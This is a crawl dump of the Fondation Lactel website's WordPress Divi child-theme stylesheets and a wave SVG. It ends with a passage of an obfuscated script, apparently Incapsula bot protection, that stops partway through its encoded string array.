

--- FILE ---
content_type: text/css
request_url: https://www.fondationlactel.org/wp-content/themes/lactel/style.css
body_size: -59
content:
/*

Theme Name:
Lactel
 Theme URI:    https://superdev.fr
Description:  Lactel - Divi Child
Author:       Superdev
Author URI:   https://superdev.fr
Template:     Divi
Version:      1.0.0
License:      GNU General Public License v2 or later
License URI:  http://www.gnu.org/licenses/gpl-2.0.html


*/



/* GENERAL */
@import 'assets/css/general.css';
@import 'assets/css/typography.css';
@import 'assets/css/button.css';
@import 'assets/css/blog.css';
@import 'assets/css/diapo.css';



/* BASE */
@import 'assets/css/header.css';
@import 'assets/css/footer.css';


/* PAGES */
@import 'assets/css/home.css';
@import 'assets/css/fondation.css';


body{
    overflow-x:hidden;
}

--- FILE ---
content_type: text/css
request_url: https://www.fondationlactel.org/wp-content/themes/lactel/assets/css/general.css
body_size: 382
content:
/* IMAGES */

.img-round{
  border-radius: 50%;
}

.img-absolute{
  position: absolute;
  right: 0;
  bottom: 15%;
}




/* HEIGHT */
.height-sameas-width{
  height: 0;
}




/* LIST */
ul  {
  list-style-type: none !important;
}

ul li{
  position: relative;
}

.et_pb_section ul li:before{
  content:'';
  display: block;
  position: absolute;
  background: url('../img/bullet.png') center no-repeat;
  background-size: cover;
  height: 25px;
  width: 25px;
  top: 0;
  right: calc(100% + 10px);
}




/* TABLE */
.lactel-table{
  background: url('../img/border-right.png') 45% no-repeat;
  background-size: auto 100%;
}
.lactel-table table{
  border: none;
}
.lactel-table tr{
  background: url('../img/border-bottom.png') bottom no-repeat;
  background-size: 100%;
}
.lactel-table td{
  padding: 20px 30px !important;
  border-top: none !important;
}




/* POP */
.pop-before h2, .pop-after h2{
  position: relative;
  display: inline;
}

.pop-before h2:before, .pop-after h2:before{
  content: '';
  position: absolute;
  background-image: url('../img/pop-white.png');
  height: 50px;
  width: 50px;
  background-size: contain;
  background-repeat: no-repeat;
  right: 95%;
  top: -20px;
}

.pop-after h2:before{
  background-image: url('../img/pop-lime.png');
  right: auto;
  bottom: 40px;
  left: 95%;
  top: auto;
}




/* WAVE */
.wave-bottom:after{
  content:'';
  display: block;
  background-image: url('../img/wave-white-small.svg');
  height: 100%;
  width: 100%;
  position: absolute;
  background-size: 102%;
  background-position: bottom;
  background-repeat: no-repeat;
  bottom: -5px;
}




/* RESPONSIVE */
@media screen and (max-width:980px) {
  .inverse-column-mobile{
    display: flex;
    flex-direction: column-reverse;
  }

  .align-center-mobile{
    text-align: center;
  }


  .pop-before h2:before{
    right: auto;
    bottom: 25px;
    left: 95%;
    top: auto;
    transform: rotate(90deg);
  }

  .pop-after h2:before{
    bottom: 25px;
  }


  .wave-bottom:after{
    display: none;
  }


  .lactel-table{
    background: none;
  }
  .lactel-table tbody{
    display: block;
  }
  .lactel-table tr{
    display: flex;
    flex-direction: column;
    width: 100%;
    padding: 15px 0;
  }
  .lactel-table td{
    width: 100% !important;
    padding: 0 30px !important;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.fondationlactel.org/wp-content/themes/lactel/assets/css/typography.css
body_size: -100
content:
h1{
	font-size: 50px !important;
	font-weight: 700 !important;
}

h2{
	font-size: 35px !important;
	font-weight: 800 !important;
}

h3{
	font-size: 20px !important;
	font-weight: 900 !important;
	text-decoration: underline !important;
}

h1, h2, h3, h4, h5, h6{
	word-wrap: normal;
}


@media screen and (max-width:1300px) {
	h1{
		font-size: 40px !important;
	}

	h2{
		font-size: 28px !important;
	}

	p{
		font-size: 16px !important
	}
}




@media screen and (max-width:768px) {
	h1{
		font-size: 35px !important;
	}

	h2{
		font-size: 32px !important;
	}

	h3{
		font-size: 18px !important;
	}

	p{
		font-size: 15px !important
	}
}


@media screen and (max-width:480px) {
	h1{
		font-size: 28px !important;
	}

	h2{
		font-size: 30px !important;
	}

	h3{
		font-size: 15px !important;
	}

	p{
		font-size: 15px !important
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.fondationlactel.org/wp-content/themes/lactel/assets/css/button.css
body_size: 130
content:
/* BOUTONS */

.lactel-btn{
  font-weight: 900 !important;
}

.lactel-btn:before{
	content:'';
	display: block;
	position: absolute;
	left: 0;
	top:0;
  transform: translate(10px, -13%);
	background-image: url('../img/btn-bg.png');
	width: 120%;
	height: 125%;
	opacity: 1;
	z-index: -1;
  background-size: 100% 100%;
}

.lactel-btn.btn-white:before{
	background-image: url('../img/btn-white.png');
}

.lactel-btn.btn-green:before{
	background-image: url('../img/btn-green.png');
}

.lactel-btn.btn-yellow:before{
	background-image: url('../img/btn-yellow.png');
}

.lactel-btn.btn-teal:before{
	background-image: url('../img/btn-teal.png');
}



.lactel-btn.btn-big:before{
  padding-right: 15px;
}

.lactel-btn.btn-big:after{
  content:'';
  display: block;
  position: absolute;
  top: 50%;
  right: -15px;
  opacity: 1;
  transform: translate(0%, -50%);
  background-image: url('../img/white-arrow.png');
  height: 30px;
  width: 30px;
  background-size: contain;
  background-repeat: no-repeat;
}

@media screen and (max-width:980px) {
  .et_pb_button.btn-big{
    width: 100%;
    max-width: none;
    position: absolute;
    margin: 0;
    top: 100%;
  }

  .et_pb_button.btn-big:before{
    background-size: 120%;
    background-position: center;
    left: -15px;
  }


}


--- FILE ---
content_type: text/css
request_url: https://www.fondationlactel.org/wp-content/themes/lactel/assets/css/blog.css
body_size: 142
content:
/* BLOG LIST */
.lactel-list article{
  background: url('../img/border-bottom.png') bottom no-repeat;
  background-size: 100%;
  padding-bottom: 30px;
}

.lactel-list article .entry-featured-image-url{
  float: left;
  width: 25%;
  max-width: 500px;
}

.lactel-list article .entry-title, .lactel-list article .post-content{
  float: right;
  width: 70%;
}

.lactel-list article .post-content .more-link{
  display: inline-block;
  font-weight: 900 !important;
  position: relative;
  padding: 25px 15px;
  text-transform: uppercase;
  color: white !important;
  width: 180px;
  text-align: center;
  margin-top: 30px;
}

.lactel-list article .more-link:before{
  content:'';
	display: block;
	position: absolute;
	left: 0;
	top:0;
  transform: translate(-5%, -13%);
	background-image: url('../img/btn-lime.png');
	width: 120%;
	height: 125%;
	opacity: 1;
	z-index: -1;
  background-size: 100% 100%;
}

.lactel-list article:nth-child(2n) .more-link:before{
	background-image: url('../img/btn-yellow.png');
}

.lactel-list article:nth-child(3n) .more-link:before{
	background-image: url('../img/btn-bg.png');
}





@media screen and (max-width:980px) {
  .lactel-list article .entry-featured-image-url,
  .lactel-list article .entry-title, .lactel-list article .post-content {
		width: 48%;
	}
  .lactel-list article.et_pb_post .entry-title{
    font-size: 25px !important;
  }
	.lactel-list article .post-content p{
		display: none;
	}

  .lactel-list article .more-link{
    max-width: 80%;
  }
}


--- FILE ---
content_type: text/css
request_url: https://www.fondationlactel.org/wp-content/themes/lactel/assets/css/diapo.css
body_size: 187
content:
/* TITLE */
.lactel-diapo-title{
	display:flex;
	justify-content:center;
	align-items:center;
	position: absolute;
	top: 40%;
	left: 40%;
	z-index: 1000;
	transform: translate(-50%, -50%);
}

/* IMAGES */
.lactel-diapo .et_pb_slide{
	width: 38%;
	display: block !important;
	opacity: 1 !important;
}

.lactel-diapo .et-pb-active-slide{
	position: absolute;
	left: 40%;
	width: 60%;
}



.et-pb-slider-arrows .et-pb-arrow-prev{
	display: none;
}



.et_pb_slider:hover  .et-pb-arrow-next, .et-pb-slider-arrows .et-pb-arrow-next{
	right: 50px !important;
	bottom: 50px;
  top: auto;
}

.et-pb-slider-arrows .et-pb-arrow-next{
	background-color: #2BB7CC;
	border-radius: 50%;
	opacity: 1 !important;
	width: 80px;
	height: 80px;
	display: flex;
	justify-content: center;
	align-items: center;
	box-shadow: 0px 10px 6px 0px rgba(0,0,0,0.16);
}





@media screen and (max-width:980px) {
	.diapo-container{
		padding-bottom: 95px !important;
	}
	.diapo-container .et_pb_row{
		margin-left: auto !important;
	}



	.lactel-diapo-title{
		position: relative;
    background-image: none !important;
		transform: none;
		top: 0;
		left: 0;
	}

	.lactel-diapo-title .et_pb_text_inner h2{
		color: inherit !important;
	}



	.lactel-diapo{
		overflow: visible;
	}

	.lactel-diapo .et_pb_slide{
		width: 100%;
		display: none !important;
		opacity: 0 !important;
	}

	.lactel-diapo .et-pb-active-slide{
		width: 100%;
		display: block !important;
		opacity: 1 !important;
		position: relative;
		left: 0;
	}

	.et_pb_slider:hover  .et-pb-arrow-next, .et-pb-slider-arrows .et-pb-arrow-next{
		right: 0 !important;
    bottom: -95px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.fondationlactel.org/wp-content/themes/lactel/assets/css/header.css
body_size: 621
content:
/* HEADER */

#main-header #logo{
  max-height: 200px;
  height: 120%;
  margin-top: 2%;
  transition: all 0.3s;
}

.et_header_style_left .logo_container {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}

.et_header_style_left #et-top-navigation nav>ul>li>a, .et_header_style_split #et-top-navigation nav>ul>li>a{
  padding-bottom: 35px !important;
}




/* ICONS */
.header-icon{
  margin-left: 50px;
  position: relative;
}

.header-icon:before{
  content:'';
  background-image: url('../img/icons/icon-fondation.png');
  height: 40px;
  width: 40px;
  display: block;
  background-repeat: no-repeat;
  background-size: contain;
  position: absolute;
  top: -15px;
  right: calc(100% + 10px);
}

.header-actions:before{
  background-image: url('../img/icons/icon-actions.png');
}

.header-etudes:before{
  background-image: url('../img/icons/icon-etudes.png');
}

.header-presse:before{
  background-image: url('../img/icons/icon-presse.png');
}

.header-projet:before{
  background-image: url('../img/icons/icon-projet.png');
}

.header-download:before{
  background-image: url('https://www.fondationlactel.org/wp-content/uploads/2021/06/icon-telechargement.png');	
}


/* MOBILE MENU */
.mobile-menu-active{
  overflow: hidden;
}

.mobile-menu-active #main-header{
  position: fixed;
}

.mobile-menu-active #mobile_menu{
  overflow: scroll;
}

.mobile-menu-active #main-header #logo{
  height: 90%;
}

.mobile-menu-active #mobile_menu > li:first-child{
  margin-top: 50px;
}

.mobile-menu-active #mobile_menu > li:last-child{
  margin-bottom: 50px;
} 

#mobile_menu{
  display: flex;
  flex-direction: column;
  justify-content: center;
  height: 100vh;
}

.closed #mobile_menu{
  display: none;
}

.mobile_nav .mobile_menu_bar:before{
  content:'';
  background-image: url('../img/menu-toggle.png');
  height: 50px;
  width: 50px;
  display: block;
  background-repeat: no-repeat;
  background-position: center;
}

.mobile_nav.opened .mobile_menu_bar:before{
  background-image: url('../img/close.png');
}






/* RESPONSIVE */
@media screen and (min-width:981px) {
  #top-menu{
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-end;
  }
}

@media screen and (min-width:1251px) and (max-width: 1440px) {
  .et_menu_container{
    width: 90%;
  }

  .header-icon{
    margin-left: 40px;
  }

  .header-icon:before{
    height: 30px;
    width: 30px;
    top: -10px;
  }
}

@media screen and (min-width:1101px) and (max-width: 1250px) {
  .et_menu_container{
    width: 90%;
  }

  .header-icon{
    margin-left: 25px;
  }

  .header-icon a{
    font-size: 14px !important;
  }

  .header-icon:before{
    height: 30px;
    width: 30px;
    top: -10px;
  }
}

@media screen and (min-width:981px) and (max-width: 1100px) {
  .et_menu_container{
    width: 90%;
  }

  .header-icon{
    margin-left: 20px;
  }

  .header-icon a{
    font-size: 12px !important;
  }

  .header-icon:before{
    height: 20px;
    width: 20px;
    top: -5px;
  }
}

@media screen and (max-width:980px) {
  #main-header{
    max-height: 80px;
  }
  #main-header .container, #main-header #et-top-navigation{
    height: 100%;
    padding-top: 10px;
    padding-bottom: 10px;
  }
  .mobile_menu_bar{
    padding-bottom: 0 !important;
  }



  #main-header #logo{
    height: 130%;
    position: relative;
    z-index: 10000;
  }

  #main-header .container{
    width: 100%;
    padding: 0 30px;
  }

  .et_header_style_left .logo_container{
    width: calc(100% - 20px);
    left: 20px;
  }

  /* menu LI */
  .menu-item{
    padding: 15px 0 !important;
  }
  .sub-menu .menu-item{
    padding: 0 !important;
  }
  .menu-item a{
    font-size: 18px;
  }
  .menu-item:before{
    top: 50%;
    transform: translateY(-50%);
  }
  .menu-item-has-children:before{
    top: 15px;
    transform: none;
  }
}

--- FILE ---
content_type: text/css
request_url: https://www.fondationlactel.org/wp-content/themes/lactel/assets/css/footer.css
body_size: 146
content:
/* FOOTER */
.insta-footer a img{
	width:2em !important;	
}
.insta-footer a span{
	overflow: hidden;
	clip: rect(0 0 0 0);
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	border: 0;
}

#main-footer .container, #footer-bottom .container{
  max-width: none;
  width: 90%;
}

.wavy-footer{
  position: relative;
  z-index: 50;
}

.wavy-footer:before{
  content: '';
  display: block;
  position: absolute;
  left: 0;
  bottom: calc(100% - 10px);
  width: 100%;
  background-image: url('../img/wave-small.svg');
  min-height: 100vh;
  /* min-height: 350px; */
  background-size: 102%;
  background-position: bottom;
  background-repeat: no-repeat;
  pointer-events: none;
}

#menu-footer{
  text-align: left;
}

#menu-footer .menu-item{
  text-transform: uppercase;
}

#footer-info{
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  text-align: left;
  width: 100%;
}


@media screen and (max-width:980px) {
  .wavy-footer:before{
    display: none;
  }

  #menu-footer{
    display: flex;
    flex-direction: column;
  }

  #main-footer{
    padding: 30px 0 15px;
  }

  #menu-footer, #footer-bottom{
    padding: 0;
  }

  .menu-item, #footer-info p{
    padding: 10px 0;
  }


}


--- FILE ---
content_type: text/css
request_url: https://www.fondationlactel.org/wp-content/themes/lactel/assets/css/home.css
body_size: -120
content:
/* HOME - NOTRE PHILOSOPHIE */

.column-bg-image-100{
  background-size: 100% 100%;
}

.column-bg-image-100 .et_pb_column{
  background-size: 100% 100%;
}







@media screen and (max-width:768px) {
	.column-bg-image-100 {
		width: 100% !important;
	}

	.column-bg-image-100 .et_pb_column{
		background-size: 120% 100%;
		margin-bottom: 0px;
	}

	.column-bg-image-100 .et_pb_text_inner h2, .column-bg-image-100 .et_pb_text_inner p,
	.column-bg-image-100 .et_pb_button_module_wrapper{
		text-align: left !important;
	}

	.home-image .home-title{
		background-color: white;
		padding: 30px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.fondationlactel.org/wp-content/themes/lactel/assets/css/fondation.css
body_size: -3
content:
/* FONDATION - HERO IMAGE */

.section-100vh-header{
	height: calc(100vh - 100px);
}

.fondation-title .et_pb_text_inner{
	display: flex;
	align-items: center;
}

.fondation-title h5{
  position: relative;
	margin-right: 60px;
}

.fondation-title h5:after{
	content:'';
	display: block;
	height: 1px;
	width: 40px;
	background-color: #303F7C;
	position: absolute;
	left: calc(100% + 10px);
	top: 25%;
}


/* FONDATION - BANDEAU */
.section-bandeau > div{
	display: flex;
	align-items: center;
}





/* FONDATION - RESPONSIVE */ 
@media screen and (min-width:981px) {
	.fondation-hero .fondation-hero-text{
		width: 40% !important;
	}
}

@media screen and (max-width:980px) {
	.section-100vh-header{
		height: auto;
	}
	.section-bandeau > div{
		flex-direction: column;
	}
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.fondationlactel.org/wp-content/themes/lactel/assets/img/wave-small.svg
body_size: 86
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Calque_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 2030.1 222.3" style="enable-background:new 0 0 2030.1 222.3;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#303F7C;}
</style>
<path class="st0" d="M2030.1,60.7C1955.7,20.9,1867.9,0,1782.9,0c-345.9,0-545.2,203.9-812,203.9C838.3,203.9,698.5,96.5,389,96.5
	c-204.4,0-389,67.6-389,67.6v58.2h2030.1V60.7z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.fondationlactel.org/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1227118444
body_size: 20169
content:
var _0x7594=['\x4f\x73\x4b\x70\x77\x6f\x68\x50\x77\x70\x33\x43\x67\x63\x4f\x73\x77\x6f\x58\x44\x6e\x67\x3d\x3d','\x77\x6f\x33\x44\x6f\x4d\x4f\x4e\x77\x34\x37\x43\x6c\x57\x44\x44\x74\x73\x4f\x57\x77\x34\x4e\x34\x77\x6f\x2f\x44\x67\x44\x4d\x6f\x77\x37\x63\x77\x77\x71\x54\x44\x72\x67\x3d\x3d','\x77\x70\x4d\x44\x77\x70\x4a\x6d','\x77\x72\x45\x6c\x77\x6f\x52\x41\x77\x35\x7a\x43\x69\x79\x67\x3d','\x4f\x47\x4c\x43\x68\x73\x4b\x6a\x46\x30\x56\x38\x52\x38\x4b\x68\x77\x70\x50\x44\x72\x63\x4f\x39\x4d\x4d\x4b\x36\x77\x72\x45\x3d','\x77\x34\x5a\x66\x61\x38\x4f\x37\x77\x70\x6b\x3d','\x77\x72\x66\x43\x74\x53\x51\x76\x77\x35\x56\x31','\x66\x73\x4f\x75\x44\x51\x3d\x3d','\x77\x71\x56\x58\x66\x38\x4f\x35\x77\x72\x39\x48\x77\x6f\x2f\x43\x71\x4d\x4b\x4e\x4f\x7a\x50\x44\x71\x31\x49\x33\x77\x35\x64\x35\x77\x71\x30\x3d','\x42\x42\x37\x44\x71\x63\x4b\x4a\x77\x35\x55\x3d','\x77\x37\x6e\x44\x69\x73\x4b\x31','\x44\x63\x4f\x65\x77\x34\x4e\x47\x4d\x51\x73\x3d','\x77\x6f\x50\x44\x72\x4d\x4b\x43','\x77\x35\x5a\x48\x5a\x73\x4f\x67\x77\x71\x77\x71','\x48\x69\x6a\x44\x76\x41\x3d\x3d','\x77\x72\x49\x57\x77\x35\x73\x3d','\x77\x71\x4d\x54\x77\x6f\x63\x3d','\x77\x34\x50\x44\x67\x55\x6b\x3d','\x62\x63\x4f\x42\x41\x73\x4f\x59\x4c\x44\x6f\x3d','\x49\x73\x4b\x37\x64\x41\x3d\x3d','\x77\x6f\x2f\x43\x75\x79\x45\x3d','\x54\x69\x77\x30\x77\x34\x62\x44\x6f\x73\x4f\x6c\x45\x4d\x4f\x31\x56\x4d\x4f\x77','\x44\x6b\x68\x50\x77\x70\x76\x44\x70\x63\x4f\x43','\x57\x73\x4f\x43\x43\x41\x3d\x3d','\x77\x72\x72\x44\x6a\x38\x4b\x46\x77\x6f\x62\x44\x71\x4d\x4b\x4e','\x77\x37\x6a\x44\x74\x73\x4b\x42','\x77\x70\x62\x44\x67\x73\x4b\x6d','\x63\x42\x31\x45','\x55\x42\x5a\x77','\x77\x72\x30\x52\x77\x70\x34\x3d','\x59\x4d\x4f\x2b\x42\x51\x3d\x3d','\x77\x72\x39\x44\x42\x46\x6e\x44\x6a\x56\x4d\x3d','\x42\x38\x4b\x37\x65\x77\x3d\x3d','\x77\x35\x39\x50\x4b\x77\x3d\x3d','\x66\x73\x4f\x6b\x45\x67\x3d\x3d','\x77\x6f\x50\x43\x69\x43\x63\x3d','\x77\x35\x5a\x48\x5a\x73\x4f\x67\x77\x71\x34\x78\x48\x38\x4b\x75\x66\x56\x55\x3d','\x77\x72\x30\x74\x77\x70\x6f\x3d','\x77\x71\x37\x44\x6a\x38\x4b\x49','\x64\x69\x74\x65\x4f\x6a\x54\x44\x6d\x51\x3d\x3d','\x57\x79\x68\x49','\x77\x37\x66\x44\x67\x41\x51\x3d','\x46\x79\x6e\x44\x75\x67\x3d\x3d','\x77\x72\x39\x44\x42\x46\x6e\x44\x6a\x30\x6a\x43\x72\x4d\x4b\x79\x4d\x6b\x6b\x3d','\x77\x37\x52\x74\x52\x4d\x4f\x57\x77\x71\x67\x59\x50\x4d\x4b\x44\x64\x57\x76\x43\x67\x55\x4c\x43\x73\x6e\x38\x64\x65\x63\x4b\x4a\x42\x38\x4f\x4e\x77\x34\x6c\x4f\x77\x71\x76\x43\x74\x38\x4f\x41\x77\x34\x35\x31\x77\x71\x44\x43\x73\x78\x37\x44\x6a\x6c\x67\x54\x50\x4d\x4b\x59\x77\x36\x62\x43\x6e\x55\x5a\x45\x41\x63\x4b\x62\x77\x72\x68\x6d\x77\x72\x7a\x44\x6e\x33\x66\x44\x74\x7a\x78\x6f\x77\x70\x45\x30\x45\x4d\x4b\x67\x59\x55\x72\x44\x72\x54\x4c\x44\x6a\x38\x4b\x42\x4a\x42\x52\x76\x77\x71\x66\x43\x6d\x6b\x55\x3d','\x58\x51\x56\x37','\x42\x4d\x4b\x49\x77\x71\x4c\x43\x6d\x38\x4f\x53\x4a\x6a\x31\x33\x59\x38\x4f\x64\x77\x36\x41\x3d','\x47\x77\x76\x44\x71\x38\x4b\x48\x77\x35\x58\x43\x74\x51\x3d\x3d','\x63\x47\x72\x43\x76\x63\x4f\x79\x77\x72\x76\x43\x6e\x41\x3d\x3d','\x77\x34\x6b\x43\x77\x36\x37\x44\x6c\x38\x4b\x47\x56\x4d\x4f\x59','\x53\x38\x4b\x61\x77\x72\x70\x32\x4b\x43\x4d\x3d','\x77\x6f\x6f\x7a\x77\x36\x59\x3d','\x46\x57\x76\x44\x76\x69\x33\x44\x75\x4d\x4f\x67\x77\x71\x63\x3d','\x65\x54\x6c\x6f\x64\x73\x4b\x70\x77\x35\x6f\x3d','\x4d\x33\x70\x79\x65\x41\x3d\x3d','\x47\x73\x4f\x37\x77\x35\x33\x44\x68\x33\x58\x44\x6e\x77\x3d\x3d','\x46\x41\x48\x44\x71\x73\x4b\x4c\x77\x34\x6a\x43\x75\x41\x3d\x3d','\x77\x70\x76\x44\x76\x73\x4f\x43\x77\x34\x6a\x43\x68\x51\x3d\x3d','\x53\x4d\x4f\x2b\x44\x41\x33\x44\x75\x77\x3d\x3d','\x77\x71\x59\x6e\x77\x6f\x31\x2f\x4d\x63\x4f\x43','\x77\x71\x6f\x65\x77\x70\x6b\x46\x49\x4d\x4f\x63\x77\x6f\x35\x44\x62\x4d\x4f\x38\x62\x4d\x4f\x71\x77\x70\x6a\x43\x6e\x67\x3d\x3d','\x77\x34\x34\x4e\x58\x41\x3d\x3d','\x77\x71\x77\x62\x4e\x4d\x4b\x7a\x77\x37\x49\x4b\x77\x6f\x72\x43\x71\x4d\x4b\x4c\x4f\x7a\x48\x43\x70\x42\x70\x36\x77\x35\x52\x35\x77\x71\x34\x58\x55\x43\x66\x43\x6a\x68\x30\x2f\x77\x36\x78\x43\x4e\x6b\x77\x31\x77\x37\x54\x43\x69\x38\x4f\x4d\x42\x6e\x5a\x6e\x52\x54\x72\x44\x71\x48\x58\x44\x6e\x63\x4b\x53\x50\x32\x66\x43\x69\x56\x49\x42\x41\x56\x6a\x43\x6b\x4d\x4b\x4c','\x48\x6c\x42\x43\x77\x6f\x44\x44\x6b\x41\x3d\x3d','\x55\x63\x4b\x53\x77\x35\x34\x3d','\x77\x34\x77\x4a\x77\x36\x54\x44\x6c\x63\x4b\x4b\x63\x77\x3d\x3d','\x77\x36\x70\x61\x4c\x67\x3d\x3d','\x77\x35\x72\x44\x71\x79\x45\x3d','\x77\x36\x6e\x44\x70\x56\x38\x3d','\x77\x72\x4d\x73\x54\x73\x4b\x6b\x77\x70\x33\x44\x71\x41\x3d\x3d','\x77\x71\x49\x61\x77\x72\x51\x3d','\x56\x4d\x4b\x63\x77\x37\x66\x43\x6c\x63\x4b\x6a\x4e\x57\x6c\x75\x46\x38\x4f\x56','\x77\x70\x62\x44\x70\x6c\x44\x44\x70\x33\x67\x66\x77\x37\x48\x44\x74\x4d\x4f\x71\x4c\x41\x3d\x3d','\x55\x63\x4f\x55\x77\x35\x59\x3d','\x4f\x73\x4b\x66\x77\x6f\x45\x79\x77\x36\x66\x44\x70\x77\x3d\x3d','\x77\x36\x34\x33\x51\x73\x4b\x45\x77\x36\x4a\x65\x77\x35\x7a\x43\x69\x67\x3d\x3d','\x4d\x68\x2f\x44\x74\x77\x3d\x3d','\x42\x63\x4f\x70\x77\x35\x66\x44\x6c\x38\x4f\x54\x41\x42\x66\x44\x70\x6e\x4a\x67\x54\x6e\x4d\x55\x77\x36\x63\x52\x77\x37\x58\x43\x70\x63\x4f\x4a\x77\x6f\x30\x53\x4b\x38\x4f\x69\x57\x38\x4f\x37\x77\x37\x37\x44\x76\x38\x4b\x46\x77\x6f\x4c\x43\x70\x54\x4c\x44\x76\x77\x58\x43\x72\x63\x4f\x61\x48\x63\x4b\x6f\x50\x73\x4f\x72\x4f\x68\x59\x3d','\x77\x70\x6c\x61\x46\x77\x3d\x3d','\x77\x36\x72\x44\x76\x30\x33\x43\x6c\x4d\x4f\x70\x77\x70\x49\x3d','\x77\x37\x31\x2b\x59\x41\x3d\x3d','\x54\x38\x4b\x75\x77\x70\x45\x3d','\x65\x63\x4f\x6f\x4b\x67\x3d\x3d','\x77\x36\x64\x42\x59\x41\x3d\x3d','\x53\x63\x4f\x7a\x77\x6f\x6f\x3d','\x77\x72\x30\x51\x77\x35\x63\x3d','\x77\x6f\x30\x43\x77\x36\x4d\x64\x77\x37\x67\x4d','\x77\x71\x55\x31\x77\x70\x4a\x6e\x77\x34\x48\x43\x6c\x41\x3d\x3d','\x77\x70\x6c\x4c\x62\x73\x4f\x31\x77\x6f\x67\x74\x44\x38\x4f\x32','\x77\x34\x30\x55\x77\x72\x41\x3d','\x57\x7a\x56\x30','\x77\x6f\x73\x49\x77\x36\x51\x55','\x61\x38\x4b\x4d\x77\x72\x38\x3d','\x57\x4d\x4f\x38\x77\x36\x56\x54\x58\x77\x34\x73\x77\x37\x30\x3d','\x59\x7a\x49\x65','\x54\x56\x7a\x43\x6c\x41\x3d\x3d','\x77\x6f\x50\x44\x6e\x41\x50\x44\x68\x77\x3d\x3d','\x4f\x41\x77\x63','\x4d\x53\x38\x4a\x58\x4d\x4f\x73','\x4f\x4d\x4b\x74\x77\x70\x42\x42\x77\x6f\x37\x43\x69\x41\x3d\x3d','\x41\x4d\x4f\x44\x77\x72\x33\x44\x6e\x73\x4b\x6a\x48\x6a\x31\x61\x59\x63\x4b\x57\x77\x37\x70\x4c\x77\x70\x34\x5a\x54\x57\x78\x52\x77\x70\x68\x64\x77\x36\x48\x44\x69\x31\x56\x75\x5a\x38\x4f\x71\x53\x38\x4b\x42\x61\x73\x4b\x2f\x42\x57\x46\x47\x42\x45\x51\x78\x77\x70\x6e\x44\x76\x73\x4b\x72\x51\x6e\x63\x3d','\x77\x36\x4d\x41\x77\x37\x38\x3d','\x77\x70\x59\x6d\x77\x35\x5a\x42\x77\x34\x55\x69','\x4f\x38\x4f\x61\x77\x35\x34\x3d','\x66\x63\x4f\x63\x41\x63\x4f\x5a\x47\x54\x77\x3d','\x77\x6f\x74\x39\x4e\x77\x3d\x3d','\x77\x70\x2f\x44\x6a\x42\x37\x44\x69\x4d\x4f\x36\x53\x77\x3d\x3d','\x77\x34\x7a\x44\x73\x41\x6a\x43\x73\x73\x4b\x70\x62\x52\x55\x38\x77\x35\x49\x71','\x42\x73\x4f\x76\x77\x35\x38\x3d','\x77\x6f\x6f\x30\x41\x4d\x4b\x43\x65\x43\x6e\x43\x6e\x4d\x4f\x56\x77\x36\x59\x31\x77\x70\x34\x45\x77\x72\x64\x70\x77\x71\x2f\x43\x74\x31\x38\x3d','\x77\x71\x6a\x43\x6f\x43\x59\x68\x77\x35\x55\x3d','\x77\x6f\x35\x51\